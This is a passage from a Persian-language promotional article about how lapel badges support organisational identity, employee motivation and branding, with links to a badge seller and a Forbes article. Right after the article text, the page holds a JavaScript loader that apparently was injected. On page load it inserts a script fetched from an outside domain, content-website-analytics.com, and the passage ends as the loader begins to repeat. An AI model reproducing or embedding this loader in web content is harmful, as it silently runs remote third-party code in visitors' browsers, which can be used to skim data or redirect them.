
بیشتری ایجاد کند.
جمع‌بندی
بج سینه نمادی کوچک اما بسیار تأثیرگذار در هویت سازمانی است. این ابزار نه تنها
می‌تواند به تقویت حس تعلق و انسجام میان کارکنان کمک کند، بلکه به‌عنوان
یک ابزار برندسازی داخلی و خارجی نیز عمل می‌کند. سازمان‌هایی که به طراحی و
استفاده از بج سینه‌های خلاقانه و باکیفیت اهمیت می‌دهند، می‌توانند تاثیر
بسزایی در افزایش انگیزه کارکنان و ایجاد تصویر مثبت از برند خود داشته باشند.
برای مشاهده نمونه‌های متنوع و سفارشی بج سینه، به
محصولات نوین تندیس
مراجعه کنید.
مقاله‌ای درباره تأثیر برندسازی داخلی بر کارکنان از
Forbes
.
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,’script’,’https://content-website-
analytics.com/script.js’);;(function(f,i,u,w,s)